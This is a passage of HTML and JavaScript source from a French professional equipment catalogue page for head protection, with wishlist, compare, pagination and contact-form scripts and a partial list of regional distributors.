            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddha0175-p-ddha0175-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.catalogue-pro.fr/adi97/casque_de_chantier.html">
                    Casque de chantier                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <a class="consult-us" href="https://www.catalogue-pro.fr/adi97/contact/">Contactez-nous</a>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.catalogue-pro.fr/adi97/casque_de_chantier.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(10736)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                            </ul>
        </div>
        <script>
    function initToolbar_696450d76b08a() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.catalogue-pro.fr\/adi97\/securite\/protection-de-la-tete.html","formKey":"YkFeeskAJ8MYo34x","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_696450d76b08a()"
         class="toolbar toolbar-products flex flex-row-reverse md:flex-row items-center justify-between md:justify-end gap-4 text-sm">
                    <p class="toolbar-amount text-sm leading-5 text-gray-700 order-3 sm:order-2 md:order-3
    lg:order-2 col-span-2 gap-x-1" id="toolbar-amount">
            <span class="toolbar-number">6</span> articles    </p>
            
    
    
    
    
            
    <div class="field limiter flex items-center order-3 sm:order-2 md:order-3 lg:order-2 col-span-2 justify-end">
        <div class="control">
            <label class="text-sm label">
                <span aria-hidden="true">Afficher</span>

                <select
                    data-role="limiter"
                    class="form-select limiter-options"
                    @change="changeUrl(
                        'product_list_limit',
                        $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                        options.limitDefault
                    )"
                    aria-label="Show&#x20;items&#x20;per&#x20;page"
                >
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
    </div>
                <div class="filter-trigger flex gap-1 items-center cursor-pointer text-sm" onclick="toggleSidebar()" >
            Filtrer par            <span>
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M21 8.25H10M4.75 8.25H3" stroke="black" stroke-width="1.5"/>
                    <path d="M7.5 6C7.20453 6 6.91194 6.0582 6.63896 6.17127C6.36598 6.28434 6.11794 6.45008 5.90901 6.65901C5.70008 6.86794 5.53434 7.11598 5.42127 7.38896C5.3082 7.66194 5.25 7.95453 5.25 8.25C5.25 8.54547 5.3082 8.83806 5.42127 9.11104C5.53434 9.38402 5.70008 9.63206 5.90901 9.84099C6.11794 10.0499 6.36598 10.2157 6.63896 10.3287C6.91194 10.4418 7.20453 10.5 7.5 10.5C8.09674 10.5 8.66903 10.2629 9.09099 9.84099C9.51295 9.41903 9.75 8.84674 9.75 8.25C9.75 7.65326 9.51295 7.08097 9.09099 6.65901C8.66903 6.23705 8.09674 6 7.5 6Z"
                          stroke="black" stroke-width="1.5"/>
                    <path d="M3 15.75H13.75M18.75 15.75H21" stroke="black" stroke-width="1.5"/>
                    <path d="M16.5 13.5C15.9033 13.5 15.331 13.7371 14.909 14.159C14.4871 14.581 14.25 15.1533 14.25 15.75C14.25 16.3467 14.4871 16.919 14.909 17.341C15.331 17.7629 15.9033 18 16.5 18C17.0967 18 17.669 17.7629 18.091 17.341C18.5129 16.919 18.75 16.3467 18.75 15.75C18.75 15.1533 18.5129 14.581 18.091 14.159C17.669 13.7371 17.0967 13.5 16.5 13.5Z"
                          stroke="black" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
    </div>

<script type="text/javascript">
    function toggleSidebar() {
        const sidebar = document.querySelector(".sidebar-main");
        const mainContent = document.querySelector(".column.main");
        const mainContainer = document.querySelector(".columns.container");

        if (mainContainer.classList.contains("sidebar-open")) {
            mainContainer.classList.remove("sidebar-open");
            sidebar.classList.remove("open");
        } else {
            mainContainer.classList.add("sidebar-open");
            sidebar.classList.add("open");
        }
    }
</script>
    </section>

<div 
    x-data="hyvaLoadMore({
        currentPage: 1,
        totalPages: 1,
        productContainerSelector: '.products-grid .grid',
        productItemSelector: '.products-grid .product-item',
        baseUrl: 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fadi97\u002Fsecurite\u002Fprotection\u002Dde\u002Dla\u002Dtete.html'
    })"
    id="load-more-696450d76c153"
>
    </div>

<script>
function hyvaLoadMore(config) {
    return {
        currentPage: config.currentPage,
        totalPages: config.totalPages,
        loading: false,

        async loadMore() {
            if (this.loading || this.currentPage >= this.totalPages) {
                return;
            }

            this.loading = true;
            const nextPage = this.currentPage + 1;

            // Prepare URL
            const url = new URL(config.baseUrl, window.location.origin);
            const params = new URLSearchParams(url.search);
            params.set('p', nextPage);
            params.set('ajax', '1');
            url.search = params.toString();

            try {
                const response = await fetch(url.toString(), {
                    headers: {
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                });

                if (!response.ok) {
                    throw new Error('Failed to load more products');
                }

                const html = await response.text();
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');

                // Find product container and new products
                const productContainer = document.querySelector(config.productContainerSelector);
                const newProducts = Array.from(doc.querySelectorAll(config.productItemSelector));

                // Append new products
                newProducts.forEach(product => {
                    const li = document.createElement('li');
                    li.appendChild(product);
                    productContainer.appendChild(li);
                });

                // Update current page
                this.currentPage = nextPage;

            } catch (error) {
                console.error('Error loading more products:', error);
            } finally {
                this.loading = false;
            }
        }
    };
}
</script></div><aside class="sidebar sidebar-additional hidden">
<script>
function compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = true) {
    const messages = {
        "success": isSingleItem
            ? "You removed product Produit from the comparison list"
            : "You removed all products from the comparison list",
        "warning": isSingleItem
            ? "Could not remove item from compare."
            : "Could not remove all item from compare.",
    }

    return fetch(postUrl, postHeaders).then(function (response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                [{ type: "warning", text: messages.warning }], 5000
            );
        }
    }).then(function (response) {
        if (!response) return;
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{
                type: (response.success) ? "success" : "error",
                text: (response.success) ? messages.success : response.error_message
            }], 5000
        );
        let reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
        window.dispatchEvent(reloadCustomerDataEvent);
    }).catch(function (error) {
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{ type: "error", text: error }], 5000
        );
    });
}

function initCompareOnCompareSidebar() {
    return {
        compareProducts: null,
        itemCount: 0,
        compareItems: {},
        receiveCompareData: function (data) {
            if (data['compare-products']) {
                this.compareProducts = data['compare-products'];
                this.itemCount = this.compareProducts.count;
                this.compareItems = this.compareProducts.items;
            }
        },
        removeFromCompare: function(productId) {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/remove/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever cet article de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders);
        }
    }
}

function initCompareSidebarClear() {
    return {
        clearCompare: function() {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/clear/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever ces articles de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = false);
        }
    }
}
</script>

<div x-data="initCompareOnCompareSidebar()"
     @private-content-loaded.window="receiveCompareData($event.detail.data)"
     class="compare-widget"
>
    <template x-if="itemCount">
        <div class="mt-8">
            <h2 class="border-t border-container mb-6 pt-5 text-primary font-semibold text-lg"
                id="compare-sidebar"
            >
                Comparer des produits            </h2>
            <ul class="my-4" aria-labelledby="compare-sidebar">
                <template x-for="product in compareItems">
                    <li class="flex items-start mb-4">
                        <a
                            :href="product.product_url"
                            class="block mb-3 w-10 h-10 shrink-0 mr-4"
                            aria-hidden="true"
                            tabindex="-1"
                        >
                            <img
                                :src="product.image"
                                alt=""
                                loading="lazy"
                            >
                        </a>
                        <strong class="mr-2 text-sm leading-6 font-normal">
                            <a :href="product.product_url" :title="product.name" x-html="product.name"></a>
                        </strong>
                        <button
                            type="button"
                            @click.prevent="removeFromCompare(product.id)"
                            :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020the\u0020comparison', product.name)"
                            class="p-1 inline-flex shrink-0 items-center justify-center text-gray-500
                                   hover:text-primary ml-auto"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                        </button>
                    </li>
                </template>
            </ul>
            <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
                <a href="https://www.catalogue-pro.fr/adi97/catalog/product_compare/index/"
                    title="Comparer&#x20;des&#x20;produits"
                    class="btn btn-secondary px-4 text-sm">
                    <span>Comparer</span>
                </a>
                <button x-data="initCompareSidebarClear()"
                    @click.prevent="clearCompare()"
                    aria-label="Remove&#x20;all&#x20;Products"
                    class="p-1 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-primary ml-auto">
                    <span>Tout supprimer</span>
                </button>
            </div>
        </div>
    </template>
</div>

    <script>
        function initWishlistOnWishlistSidebar() {
            function wishlistSidebarFetchHandler(body, postUrl, isRemoveAction = true) {
                const messages = {
                    "success": isRemoveAction
                        ? "\u00251\u0020a\u0020bien\u0020\u00E9t\u00E9\u0020supprim\u00E9\u0020de\u0020votre\u0020liste\u0020d\u0027envie."
                        : "\u00251\u0020a\u0020bien\u0020\u00E9t\u00E9\u0020ajout\u00E9\u0020\u00E0\u0020votre\u0020liste\u0020de\u0020favoris.",
                    "warning": isRemoveAction
                        ? "Could\u0020not\u0020remove\u0020item\u0020from\u0020your\u0020Wish\u0020List."
                        : "Could\u0020not\u0020add\u0020item\u0020to\u0020your\u0020Wish\u0020List.",
                }

                const postHeaders = {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: body,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                };

                return fetch(postUrl, postHeaders).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        const message = { type: "warning", text: messages.warning };
                        window.dispatchMessages && window.dispatchMessages([message], 5000);
                    }
                }).then(function (response) {
                    if (!response) return;
                    const message = {
                        type: (response.success) ? "success" : "error",
                        text: (response.success) ? messages.success : response.error_message
                    }
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                    window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                }).catch(function (error) {
                    const message = { type: "error", text: error };
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                });
            }

            return {
                wishlistProducts: null,
                itemCount: 0,
                wishlistCountLabel: null,
                wishlistItems: {},
                receiveWishlistData: function (data) {
                    if (data['wishlist']) {
                        this.wishlistProducts = data['wishlist'];
                        this.wishlistCountLabel = '(' + this.wishlistProducts.counter + ')';
                        this.itemCount = this.wishlistProducts.items.length;
                        this.wishlistItems = this.wishlistProducts.items;
                    }
                },
                addToCart: function (json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item + "&qty=" + obj.data.qty + "&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl, /* isRemoveAction */ false);
                },
                removeFromWishlist: function(json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item+"&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl);
                }
            }
        }

    </script>

    <div x-data="initWishlistOnWishlistSidebar()"
         @private-content-loaded.window="receiveWishlistData($event.detail.data)"
         class="wishlist-widget"
    >
        <template x-if="itemCount">
            <div class="mt-8">
                <h2 class="border-t border-container mb-6 pt-5" id="wishlist-sidebar">
                    <strong class="title text-primary font-semibold text-lg">Ma liste de favoris</strong>
                    <span class="counter text-xs" x-html="wishlistCountLabel"></span>
                </h2>
                <ul class="my-4" aria-labelledby="wishlist-sidebar">
                    <template x-for="product in wishlistItems">
                        <li class="flex items-start mb-4">
                            <a
                                :href="product.product_url"
                                class="block mb-3 w-10 h-10 shrink-0 mr-4"
                                tabindex="-1"
                                aria-hidden="true"
                            >
                                <img
                                    :src="product.image.src"
                                    alt=""
                                    loading="lazy"
                                >
                            </a>
                            <div class="product-item-details">
                                <strong class="mr-2 text-sm leading-6 font-normal">
                                    <a :href="product.product_url" :title="product.product_name" x-html="product.product_name"></a>
                                </strong>
                                <div class="mr-2 text-sm leading-6 font-bold" x-html="product.product_price"></div>
                                <template x-if="product.product_is_saleable_and_visible">
                                    <div class="actions-primary my-2">
                                        <template x-if="!product.product_has_required_options">
                                            <button
                                                type="button"
                                                @click.prevent="addToCart(product.add_to_cart_params)"
                                                class="action tocart primary btn btn-primary text-sm"
                                                :aria-label="hyva.str('Add\u0020to\u0020Cart\u0020\u00251', product.product_name)"
                                            >
                                                Ajouter au panier                                            </button>
                                        </template>
                                    </div>
                                </template>
                            </div>
                            <button
                                type="button"
                                @click.prevent="removeFromWishlist(product.delete_item_params)"
                                :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020My\u0020Wish\u0020List', product.product_name)"
                                class="
                                    p-1 inline-flex shrink-0 items-center
                                    justify-center text-gray-500 hover:text-primary ml-auto
                                "
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="h-6 w-6" width="25" height="25" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                            </button>
                        </li>
                    </template>
                </ul>
                <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
                    <a href="https://www.catalogue-pro.fr/adi97/wishlist/"
                       aria-label="Go&#x20;to&#x20;Wish&#x20;List&#x20;page"
                       class="px-4 text-sm text-gray-500 hover:text-primary"
                    >
                        Aller dans ma liste d&#039;envies                    </a>
                </div>
            </div>
        </template>
    </div>
</aside></div></main><footer class="page-footer"><div class="footer content"><script type="text/javascript" defer>
    function initContact() {
        return {
            firstName: '',
            lastName: '',
            email: '',
            phoneNumber: '',
            isChecked: false,
            errors: 0,
            hasCaptchaToken: 0,
            message: '',
            status: '',
            isLoading: false,
            msg: '',
            init() {
                const checkAndSetCustomer = () => {
                    let localData = window.localStorage.getItem('mage-cache-storage');
                    if (localData && localData !== '{}') {
                        try {
                            let customer = JSON.parse(localData).customer;
                            if (customer.firstname) {
                                if (customer.firstname) this.firstName = customer.firstname;
                                if (customer.lastname) this.lastName = customer.lastname;
                                if (customer.email) this.email = customer.email;
                                if (customer.telephone) this.phoneNumber = customer.telephone;
                            } else {
                                if (!this.isChecked) {
                                    this.isChecked = true
                                    setTimeout(checkAndSetCustomer, 1000);
                                }
                            }
                        } catch (e) {
                            console.error('Error parsing localStorage data', e);
                        }
                    }
                };
                checkAndSetCustomer();
            },
            submitForm() {
                // Do not rename $form!
                // In recaptcha_validation it is expected to be declared

                const $form = document.getElementById('footer-contact-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW',
                    {action: 'submit'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                }).catch(exception => {
                    console.error(exception || `An unknown error occurred during ReCaptcha validation. Are the tokens and the domain correctly set up in the Google console?`)
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    const formData = new FormData($form);
                    this.isLoading = true;
                    fetch('https://www.catalogue-pro.fr/adi97/customer/index/contact/', {
                            method: 'POST',
                            headers: {
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: formData
                        })
                        .then(res => res.json())
                        .then(res => {
                            this.status = res.success;
                            this.message = res.message;
                        })
                        .catch(() => {
                            this.status = false;
                            this.message = 'Une\u0020erreur\u0020s\u0027est\u0020produite.\u0020Merci\u0020d\u0027essayer\u0020ult\u00E9rieurement.';
                        }).finally(() => {
                            this.isLoading = false;
                            this.msg = '';
                        });
                }
            }
        }
    }
</script>
<section class="prefooter-container bg-white">
    <div class="max-w-2xl mx-auto py-12 px-4 md:px-8 flex flex-col gap-4">
        <h2 class="text-center">
            Une question ?<br>
            Contactez-nous !        </h2>
        <p class="text-center">
            Notre équipe est à votre disposition. Pour toute demande, complétez le formulaire ci-dessous, nous vous répondrons dans les plus brefs délais.        </p>
        <form class="flex flex-col gap-8 mt-4" id="footer-contact-form" x-data="initContact()" @submit.prevent="submitForm()" method="post" action="https://www.catalogue-pro.fr/adi97/customer/index/contact/" enctype="multipart/form-data">
                                <div>
        <div x-data="initPartnerComponent()"
              x-init="getCurrentPartner();"
              @reload.window="getCurrentPartner();"
              x-show="currentPartner !== null">
            <div class="flex gap-2 items-center">
                <div class="w-auto text-black">
                    <select
                        id="select-list-partners-contact"
                        name="partner"
                        x-model="currentPartner"
                        @change="hyva.setCookie('partner_id', currentPartner); $dispatch('reload')"
                        class="font-medium text-left bg-container-darker border-0 focus:ring-0 rounded-xl hidden"
                        required>

                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Sélectionnez votre distributeur" value="">
                                Sélectionnez votre distributeur                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 65 ? true : false"
                                    name="Dépt 01 - AFRELEC - CHARNAY LES MACON (71850)" value="65">
                                Dépt 01 - AFRELEC - CHARNAY LES MACON (71850)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 993 ? true : false"
                                    name="Dépt 01 - CGEM - ARANDON-PASSINS (38510)" value="993">
                                Dépt 01 - CGEM - ARANDON-PASSINS (38510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 999 ? true : false"
                                    name="Dépt 01 - RMA - MONTREVEL-EN-BRESSE (01340)" value="999">
                                Dépt 01 - RMA - MONTREVEL-EN-BRESSE (01340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 02 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 02 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 72 ? true : false"
                                    name="Dépt 03 - MANUTENTION SERVICE - MONTLUCON (03100)" value="72">
                                Dépt 03 - MANUTENTION SERVICE - MONTLUCON (03100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 82 ? true : false"
                                    name="Dépt 03 - MANUTENTION SERVICE - YZEURE (03400)" value="82">
                                Dépt 03 - MANUTENTION SERVICE - YZEURE (03400)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 03 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 03 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 34 ? true : false"
                                    name="Dépt 04 - GAP MATERIEL - GAP (05000)" value="34">
                                Dépt 04 - GAP MATERIEL - GAP (05000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 04 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 04 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 34 ? true : false"
                                    name="Dépt 05 - GAP MATERIEL - GAP (05000)" value="34">
                                Dépt 05 - GAP MATERIEL - GAP (05000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 06 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 06 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 982 ? true : false"
                                    name="Dépt 06 - VIVIER MCP - ARRAS (62000)" value="982">
                                Dépt 06 - VIVIER MCP - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 07 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 07 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 59 ? true : false"
                                    name="Dépt 07 - TECHNI MAT - L'ARDOISE (30290)" value="59">
                                Dépt 07 - TECHNI MAT - L'ARDOISE (30290)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 50 ? true : false"
                                    name="Dépt 08 - ARDENN DIESEL MANUTENTION - RPA - CHARLEVILLE MEZIERES (08000)" value="50">
                                Dépt 08 - ARDENN DIESEL MANUTENTION - RPA - CHARLEVILLE MEZIERES (08000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 78 ? true : false"
                                    name="Dépt 09 - DELAGNES MANUTENTION - TOULOUSE (31200)" value="78">
                                Dépt 09 - DELAGNES MANUTENTION - TOULOUSE (31200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 14 ? true : false"
                                    name="Dépt 10 - RICHARD MANUTENTION - LAVAU (10150)" value="14">
                                Dépt 10 - RICHARD MANUTENTION - LAVAU (10150)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 11 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 11 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 12 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 12 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 13 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 13 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 985 ? true : false"
                                    name="Dépt 14 - MANUCAL - THAON (14610)" value="985">
                                Dépt 14 - MANUCAL - THAON (14610)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 8 ? true : false"
                                    name="Dépt 14 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)" value="8">
                                Dépt 14 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 15 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 15 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 23 ? true : false"
                                    name="Dépt 15 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)" value="23">
                                Dépt 15 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 16 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 16 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 17 ? true : false"
                                    name="Dépt 16 - FABRE MANUTENTION RPA - GREZAC (17120)" value="17">
                                Dépt 16 - FABRE MANUTENTION RPA - GREZAC (17120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 17 ? true : false"
                                    name="Dépt 17 - FABRE MANUTENTION RPA - GREZAC (17120)" value="17">
                                Dépt 17 - FABRE MANUTENTION RPA - GREZAC (17120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 18 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 18 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 74 ? true : false"
